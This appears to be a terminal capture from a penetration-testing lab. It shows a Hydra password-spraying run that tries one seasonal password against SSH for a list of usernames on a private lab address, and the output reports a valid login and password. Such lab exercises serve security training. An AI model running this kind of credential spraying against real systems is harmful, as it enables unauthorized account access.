 ┌──(root💀matrix)-[/home/cybex/lab/playground]
└─# hydra -L usernames-list.txt -p Fall2021@ ssh://10.10.54.214
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-20 20:37:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://10.10.54.214:22/
[22][ssh] host: 10.10.54.214   login: burgess   password: Fall2021@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-20 20:37:41